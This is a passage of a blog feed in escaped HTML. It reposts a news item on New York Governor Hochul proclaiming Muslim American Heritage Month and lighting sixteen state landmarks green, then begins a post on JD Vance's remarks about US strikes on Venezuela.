--tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"Proclamation from the State of New York declaring January 2026 as Muslim American Heritage Month, highlighting contributions of Muslims to society and promoting diversity and inclusion.\" class=\"alignnone size-full wp-image-1504716\" decoding=\"async\" height=\"2200\" loading=\"lazy\" sizes=\"auto, (max-width: 1700px) 100vw, 1700px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/kathy-hochul-muslim-american-heritage-month-01022026.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/kathy-hochul-muslim-american-heritage-month-01022026.jpg 1700w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/kathy-hochul-muslim-american-heritage-month-01022026-232x300.jpg 232w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; contain-intrinsic-size: 3000px 1500px; display: initial !important; height: auto; max-width: 100%; scrollbar-color: initial; scrollbar-width: initial;\" width=\"1700\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.governor.ny.gov\/news\/governor-hochul-directs-state-landmarks-be-illuminated-green-honor-muslim-american-heritage\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EHochul press release\u003C\/a\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGovernor Hochul Issues Proclamation Recognizing Muslim American Heritage Month For the First Time in New York State\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESixteen State Landmarks To Be Lit Green in Honor of the Heritage and Culture of New York’s Muslim American Community\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGovernor Kathy Hochul today issued the first ever proclamation declaring January as Muslim American Heritage Month across New York State. Governor Hochul further directed 16 state landmarks to be illuminated green this evening in observance this month, and in celebration of the heritage and culture of Muslim Americans.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-25244466\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; clear: both; display: inherit !important; margin: 18px 0px 24px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Home to the largest Muslim American population in the nation, New York is proud to join in this month-long celebration, recognizing the values, faith and traditions of our Muslim American communities,” Governor Hochul said. “New York remains committed to being a beacon of hope, tolerance, and inclusivity that celebrates the diversity of its Muslim American population and protects them from Islamophobia, hate, bias, and harm.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFor the first time in state history, Governor Hochul has proclaimed the month of January as Muslim American Heritage Month in the state of New York. This designation recognizes the significant contributions Muslim Americans have contributed to society throughout history including in the arts, sciences, mathematics, technology, literature, music, medicine, and philosophy, and encourages the people of New York to take the opportunity to better appreciate, recognize, and understand the rich cultures, histories, and principles of the Muslim American community.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThese 16 landmarks will be illuminated green in honor of Muslim American Heritage Month:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOne World Trade Center\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EGovernor Mario M. Cuomo Bridge\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EKosciuszko Bridge\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EThe H. Carl McCall SUNY Building\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EState Education Building\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EAlfred E. Smith State Office Building\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EEmpire State Plaza\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EState Fairgrounds – Main Gate \u0026amp; Expo Center\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EThe “Franklin D. Roosevelt” Mid-Hudson Bridge\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EGrand Central Terminal – Pershing Square Viaduct\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EAlbany International Airport Gateway\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EMTA LIRR – East End Gateway at Penn Station\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EFairport Lift Bridge over the Erie Canal\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EMoynihan Train Hall\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003ERoosevelt Island Lighthouse\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003ENiagara Falls\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENew York City Mayor Zohran Mamdani said, “While I was proud to be sworn in as our city’s first Muslim mayor yesterday, Muslims have been part of New York for centuries. We have built small businesses, raised our families, pursued every profession, enriched our culture and cuisine, and been a part of what makes our city what it is today. I am grateful for Governor Hochul’s leadership in recognizing these many contributions and ensuring that every January, Muslim New Yorkers can see ourselves reflected and recognized in a city and state that is also our home.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe Hochul press release concludes with statements by Muslim elected officials and community activists that\u0026nbsp;\u003Ca href=\"https:\/\/www.governor.ny.gov\/news\/governor-hochul-directs-state-landmarks-be-illuminated-green-honor-muslim-american-heritage\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Ecan be read at this link\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/1748096297214284327\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/gov-kathy-hochul-orders-world-trade.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1748096297214284327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1748096297214284327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/gov-kathy-hochul-orders-world-trade.html","title":"Gov. Kathy Hochul Orders World Trade Center Replacement Building and Other New York Landmarks Lit in Green to ‘Celebrate’ Muslim American Heritage Month"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-3924686912648448589"},"published":{"$t":"2026-01-03T07:50:19.916-08:00"},"updated":{"$t":"2026-01-03T07:50:39.324-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"FAFO! JD Vance: “Maduro is the Newest Person to Find Out that President Trump Means What he Says”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"U.S. Vice President delivers a speech at a packaging facility, with American flags and branded packaging materials in the background.\" class=\"alignnone size-facebook wp-image-1497771\" decoding=\"async\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/img_0955-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; color: #222222; display: initial !important; font-family: Poppins; font-size: 18px; height: auto; max-width: 100%; scrollbar-color: initial; scrollbar-width: initial;\" width=\"1200\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EVice President JD Vance chimed in on the US strikes against Venezuela on Saturday, slamming critics and reminding the world of the “multiple off ramps” Trump gave Maduro before invading the narco state of Venezuela.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; 